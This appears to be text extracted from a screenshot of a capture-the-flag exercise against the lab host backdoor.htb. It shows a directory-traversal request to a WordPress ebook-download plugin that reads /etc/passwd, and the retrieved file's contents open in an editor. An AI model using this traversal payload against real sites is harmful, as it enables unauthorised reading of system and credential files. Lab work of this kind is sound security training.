 backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../../../../etc/passwd
passwd(1) - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
$ passwd(1) ×
home > d1srupt > Downloads > $ passwd(1)
1 ../../../../../../etc/passwd../../../../../../etc/passwd../../../../../../etc/passwdroot:x
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin